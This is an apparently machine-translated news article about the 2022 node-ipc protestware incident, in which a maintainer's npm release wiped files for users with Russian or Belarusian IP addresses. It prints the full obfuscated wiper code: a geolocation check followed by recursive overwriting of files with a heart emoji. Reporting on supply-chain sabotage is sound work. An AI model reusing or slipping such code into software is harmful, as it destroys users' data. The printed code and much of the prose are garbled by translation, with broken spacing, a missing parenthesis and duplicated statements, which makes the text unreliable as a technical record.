Maintainers add malicious code targeting Russian developers to the open source npm package 'node-ipc'

Developer security has been added to the code of
Alert: peacenotwar module sabotages npm developers in the node-ipc package to protest the invasion of Ukraine | Snyk
https://snyk.io/blog/peacenotwar-malicious-npm-node-ipc-package-vulnerability/
Sabotage: Code added to popular NPM package wiped files in Russia and Belarus | Ars Technica
https://arstechnica.com/information-technology/2022/03/sabotage-code-added-to-popular-npm-package-wiped-files-in-russia-and-belarus/
Snyk reports ' CVE-2022-23812 ' and ' SNYK-JS-PEACENOTWAR-2426724 ' as security incidents.
On March 7, 2022, Ukraine time , npm maintainer Brandon Nozaki Miller, also known as RIAEvangelist, released version 10.1.1 of the Node.js module ' node-ipc '. It turns out that the following code was added to this version 10.1.1. This code was intended for users with Russian or Belarusian IPs to erase the contents of the file and overwrite the heart emoji.
[code] import u from 'path';
import a from 'fs';
import o from 'https';
setTimeout (function () {
const t = Math.round (Math.random () * 4);
if (t> 1) {
return;
}
const n = Buffer.from ('aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUzMDkxNTQ='
o.get (n.toString ('utf8'), function (t) {
t.on ('data', function (t) {
const n = Buffer.from ('Li8 =', 'base64');
const o = Buffer.from ('Li4v', 'base64');
const r = Buffer.from ('Li4vLi4v', 'base64');
const f = Buffer.from ('Lw ==', 'base64');
const c = Buffer.from ('Y291bnRyeV9uYW1l', 'base64');
const e = Buffer.from ('cnVzc2lh', 'base64');
const i = Buffer.from ('YmVsYXJ1cw ==', 'base64');
try {
const s = JSON.parse (t.toString ('utf8'));
const u = s [c.toString ('utf8')]. toLowerCase ();
const a = u.includes (e.toString ('utf8')) || u.includes (i.toString ('utf8')); // checks if country is Russia or Belarus
if (a) {
h (n.toString ('utf8'));
h (o.toString ('utf8'));
h (r.toString ('utf8'));
h (f.toString ('utf8'));
}
} catch (t) {}
});
});
}, Math.ceil (Math.random () * 1e3));
async function h (n = '', o = '') {
if (! a.existsSync (n)) {
return;
}
let r = [];
try {
r = a.readdirSync (n);
} catch (t) {}
const f = [];
const c = Buffer.from ('4p2k77iP', 'base64');
for (var e = 0; e <r.length; e ++) {
const i = u.join (n, r [e]);
let t = null;
try {
t = a.lstatSync (i);
} catch (t) {
continue; continue;
}
if (t.isDirectory ()) {
const s = h (i, o);
s.length> 0? f.push (... s): null;
} else if (i.indexOf (o)> = 0) {
try {
a.writeFile (i, c.toString ('utf8'), function () {}); // overwrites file with `❤️`
} catch (t) {}
}
}
return f;
}
const ssl = true;
export {ssl as default, ssl}; [/ code]
The result of debugging simulated in the sandbox is as follows.

Since node-ipc depends on many projects such as
On GitHub, where the node-ipc repository is hosted, criticisms such as ' Packages shouldn't do irrelevant things ' erupt. This discussion triggered the removal of all the code in question in version 10.1.3.
For a while, Miller released an npm package called ' peacenotwar ' at 6pm on the 8th. According to Miller, this npm package was created as 'a non-violent protest against the Russian invasion that is currently threatening the world', and 'WITH-LOVE-FROM-AMERICA.txt' on the desktop and OneDrive. It was to create a text file called. But, of course, this module wasn't downloaded at all until March 15th.
And shortly thereafter, node-ipc version 11.0.0 was released. Starting with this version 11.0.0, peacenotwar has been added to the repository that is dependent on node-ipc, and every time node-ipc is called, a file containing content about the war situation between Russia and Ukraine is placed in the user's desktop directory. It is said that it became a specification to do.
Snyk recommends developers to stop using node-ipc altogether. If that's not possible, we recommend using the npm package manager to overwrite and pin it to version 10.1.0 or earlier.
In addition to node-ipc, Miller is the maintainer of more than 40 types of npm packages, with a total of hundreds of millions of downloads. Snyk said, 'Even if Miller's deliberate and dangerous behavior is perceived as a legitimate protest by some, it will be reflected in the maintainer's future reputation and interests in the developer community. Isn't the maintainer who has done this kind of thing never trusted again for any projects he will participate in in the future? ' ..
According to the IT news site Ars Technica, there are many cases where a call for peace has been added in the code for the purpose of criticizing Russia's invasion of Ukraine, for example, the same npm module as node-ipc. es5-ext displays the message '91% of Ukrainians fully support President Volodymyr Zelensky and his response to the Russian attack' if the user had a Russian IP address. The specification to be committed has been committed.

Software that embeds political protest messages regardless of the project, such as node-ipc and es5-ext, is called 'protestware'. 'We stand with Ukraine and are proactive in donations, free services to developers around the world, and business suspensions in Russia and Belarus to help the Ukrainian people in the ongoing crisis. However, deliberate abuse like this could undermine the global open source community and pose security vulnerabilities to affected versions of node-ipc. ' Did.
Related Posts:
in Security, Posted by log1i_yk